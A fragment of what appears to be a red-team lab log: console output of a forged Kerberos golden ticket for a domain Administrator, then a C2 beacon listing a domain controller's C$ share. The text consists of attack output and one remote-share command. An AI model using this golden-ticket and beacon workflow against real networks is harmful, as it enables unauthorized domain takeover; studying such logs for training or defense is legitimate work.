 Lifetime  : 2024/11/7 14:39:53 ; 2024/11/7 22:39:53 ; 2024/11/14 14:39:53
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ de1ay.com' successfully submitted for current session
[11/07 14:40:39] beacon> shell dir \\DC\C$
[11/07 14:40:39] [*] Tasked beacon to run: dir \\DC\C$
[11/07 14:40:53] [+] host called home, sent: 66 bytes
[11/07 14:41:00] [+] received output:
驱动器 \\DC\C$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\C$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2024/11/06  15:49    <DIR>          Windows
0 个文件              0 字节
6 个目录 54,905,044,992 可用字节